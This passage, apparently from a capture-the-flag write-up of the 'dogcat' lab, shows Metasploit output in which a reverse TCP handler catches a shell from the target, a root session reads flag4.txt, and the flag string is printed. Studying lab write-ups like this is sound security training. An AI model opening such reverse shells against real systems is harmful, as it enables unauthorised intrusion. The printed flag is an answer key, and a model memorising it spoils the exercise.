 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.224.253:1234
[*] Command shell session 2 opened (10.9.224.253:1234 → 10.10.105.121:58680) at 2024-03-21 16:28:06 +0800
Shell Banner:
bash: cannot set terminal process group (2759): Inappropriate ioctl for device
-----
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
root@dogcat:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dogcat:~#